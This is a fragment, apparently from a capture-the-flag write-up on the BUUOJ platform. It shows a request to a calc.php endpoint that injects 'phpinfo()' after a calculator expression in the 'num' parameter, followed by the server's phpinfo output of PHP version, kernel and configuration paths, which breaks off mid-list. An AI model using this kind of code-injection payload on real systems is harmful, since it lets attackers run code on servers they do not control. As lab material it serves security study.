 node3.buuoj.cn:28429/calc.php? num=1*1;phpinfo()
PHP Version 7.0.30-0ubuntu0.16.04.1
php
System
Linux 438f92510c7d 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.0/apache2
Loaded Configuration File
/etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.0/apache2/conf.d
Additional .ini files parsed
/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2
/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2
/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php
/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d
/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,